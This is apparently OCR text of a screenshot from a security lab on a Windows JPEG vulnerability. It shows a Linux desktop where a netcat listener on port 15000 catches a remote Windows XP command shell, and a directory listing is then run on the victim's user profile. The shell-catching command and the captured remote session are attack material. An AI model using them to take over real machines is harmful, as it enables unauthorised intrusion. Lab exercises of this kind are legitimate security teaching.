 Trash
winjpgvuln
lab1
lab2
SuSE
Linux
Notes &
Shortcuts.
sxw
Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help
netcat -h for help
SuseLinux-1:~/Desktop/winjpgvuln/exploitcode/Examplecode # netcat -l -p 15000
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\hallti.TWEETY>dir
dir
Volume in drive C has no label.
Volume Serial Number is F0BC-8312
Directory of C:\Documents and Settings\hallti.TWEETY
12/31/2004 10:46 AM <DIR> .
12/31/2004 10:46 AM <DIR> ..
12/31/2004 10:28 AM <DIR> Desktop
12/13/2004 11:18 AM <DIR> Favorites
12/17/2004 11:09 AM 0 more
12/13/2004 11:18 AM <DIR> My Documents
12/13/2004 03:33 AM <DIR> Start Menu
12/13/2004 11:39 AM <DIR> WINDOWS
1 File(s) 0 bytes
7 Dir(s) 3,216,265,216 bytes free
C:\Documents and Settings\hallti.TWEETY>
Shell
Shell No. 2
Shell No. 3
2
4
Shell No. 2 - Konsole
Konqueror [6]
YaST2 Control Center
13:50